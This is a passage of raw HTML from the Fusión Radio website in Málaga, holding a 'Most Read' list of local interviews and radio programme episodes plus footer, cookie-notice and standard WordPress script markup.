shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86_979","tdc_css_class":"tdi_86_979","tdc_css_class_style":"tdi_86_979_rand_style"}';
block_tdi_86_979.td_column_number = "1";
block_tdi_86_979.block_type = "td_flex_block_1";
block_tdi_86_979.post_count = "4";
block_tdi_86_979.found_posts = "2138";
block_tdi_86_979.header_color = "";
block_tdi_86_979.ajax_pagination_infinite_stop = "";
block_tdi_86_979.max_num_pages = "535";
tdBlocksArray.push(block_tdi_86_979);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_86_979 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/" rel="bookmark" class="td-image-wrap" title="DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas (Amivel)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/2d1b0685-f4ec-4aac-a1a9-96cac74799d0-696x522.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/" rel="bookmark" title="DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas (Amivel)">DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:10:41+00:00" >21 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Son dos de los grandes jugadores de la División de Honor de baloncesto sobre silla de ruedas, y el CD Amivel tiene la suerte...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/" rel="bookmark" class="td-image-wrap" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/Lidia-Perez-Pedagoga-VITEN-LQ-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/" rel="bookmark" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten">Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/entrevistas/" class="td-post-category">Entrevistas</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:38:06+00:00" >21 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El espacio de salud de Fusión Radio, ofrecido por Centro Viten, ha presentado hoy una importante novedad en su cartera de servicios.

VÍDEO DE LA ENTREVISTA
https://www.youtube.com/watch?v=nbOEZ5uDaRI
AUDIO DE...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-5-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 5, temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/05-La-Voz-del-Sentimiento-2026-LQ-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-5-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 5, temporada 2026">La voz del sentimiento, Programa 5, temporada 2026</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:27:22+00:00" >21 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-5-temporada-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Una martes más, Fusión Radio enciende el cirio de la actualidad con una nueva entrega de La Voz del Sentimiento.
VÍDEO DEL PROGRAMA
https://www.youtube.com/watch?v=6tMe9E6f6CU
AUDIO DEL PROGRAMA
https://www.ivoox.com/listen_mf_167007178_feed_1.mp3
Si en programas...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-5-temporada-2026/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-4-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 4, temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/04-La-Voz-del-Sentimiento-LQ-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-4-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 4, temporada 2026">La voz del sentimiento, Programa 4, temporada 2026</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:05:24+00:00" >20 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-4-temporada-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ya se respira incienso en el ambiente. Con la Navidad quedando atrás y la Cuaresma asomando en el horizonte, La Voz del Sentimiento regresa a los...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-4-temporada-2026/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_87_217" class="tdc-zone"><div class="tdc_zone tdi_88_bc5  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_88_bc5{
                    min-height: 0;
                }
</style><div id="tdi_89_76c" class="tdc-row stretch_row"><div class="vc_row tdi_90_59e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_90_59e{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_90_59e{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_90_59e .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_90_59e{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_59e{
padding-top:44px !important;
}
}

</style>
<div class="tdi_89_76c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_89_76c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.fusionradio.es/wp-content/uploads/2025/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_89_76c_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_92_dce  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_dce{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_94_69f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94_69f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_96_6cd  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_96_6cd{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_98_619  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98_619{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_100_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100_102{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_102_916  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_102_916{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_104_06c  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_104_06c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_06c{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_106_c0c  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_c0c{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_108_646  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108_646{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_108_646{
padding-bottom:30px !important;
}

.tdi_108_646 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_646{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_110_696  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_110_696{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_110_696{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110_696{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_111_01c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111_01c" >
<style>

/* inline tdc_css att */

.tdi_111_01c{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_01c{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_01c{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111_01c .tdb-logo-a,
                .tdi_111_01c h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_111_01c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_111_01c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111_01c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_111_01c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_111_01c .tdb-logo-text-title{
                    display: block;
                }.tdi_111_01c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_111_01c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_113_ded  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113_ded{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_113_ded{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113_ded{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114_eee tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114_eee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114_eee{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115_d67 .tdm-title{
					color: #ffffff;
				}.tdi_115_d67 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_115_d67"><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116_9e9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_9e9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_116_9e9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_116_9e9 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116_9e9 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Somos una emisora de radio local de la Axarquía que combina éxitos musicales nacionales a internacionales con la mejor programación hablada, y donde la participación de nuestros oyentes es el centro. Emitimos en el 96.2 FM (Zona oriental de Málaga).</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117_c0e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117_c0e" >
<style>

/* inline tdc_css att */

.tdi_117_c0e{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_c0e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_c0e .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_117_c0e .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_c0e .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Departamento comercial: 654 84 67 40</p></div></div></div></div><div class="vc_column_inner tdi_119_e01  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_e01{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_119_e01{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_120_ac6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120_ac6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_ac6{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_121_c0b .tdm-title{
					color: #ffffff;
				}.tdi_121_c0b .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_121_c0b"><h3 class="tdm-title tdm-title-md">SÍGUENOS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_122_739 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_739" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122_739{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_123_7dc .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_123_7dc .tdm-social-item i.td-icon-twitter,
				.tdi_123_7dc .tdm-social-item i.td-icon-linkedin,
				.tdi_123_7dc .tdm-social-item i.td-icon-pinterest,
				.tdi_123_7dc .tdm-social-item i.td-icon-blogger,
				.tdi_123_7dc .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_123_7dc .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_123_7dc .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_123_7dc .tdm-social-item i,
				.tds-team-member2 .tdi_123_7dc.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_123_7dc .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_123_7dc.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_123_7dc .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_123_7dc .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_123_7dc .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_7dc .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_123_7dc .tdm-social-item i{
					line-height: 35px;
				}body .tdi_123_7dc .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_123_7dc .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_123_7dc"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_124_6e0" class="tdc-row stretch_row"><div class="vc_row tdi_125_d10  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_125_d10{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_125_d10{
position:relative;
}

.tdi_125_d10 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_125_d10{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_124_6e0_rand_style td-element-style" ><style>
.tdi_124_6e0_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_127_cfe  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_127_cfe{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_128_11d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_11d" >
<style>

/* inline tdc_css att */

.tdi_128_11d{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_128_11d{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_128_11d .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; UNIMEDIOS - Agencia de Marketing en Vélez-Málaga 2025</p></div></div></div><div class="vc_column tdi_130_dfe  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_130_dfe{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_130_dfe{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130_dfe{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_131_cca td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_131_cca" >
<style>

/* inline tdc_css att */

.tdi_131_cca{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_131_cca { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_131_cca{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_131_cca{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_131_cca{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_131_cca li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_131_cca .sub-menu{
					display: none;
				}.tdi_131_cca ul{
					margin: 0px;
				}.tdi_131_cca ul li{
					margin-right: 16px;
				}.tdi_131_cca a{
					color: #cccccc;
				}.tdi_131_cca a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_131_cca class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.fusionradio.es/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 69710cece1a72
    -->

    <script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fusionradio.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
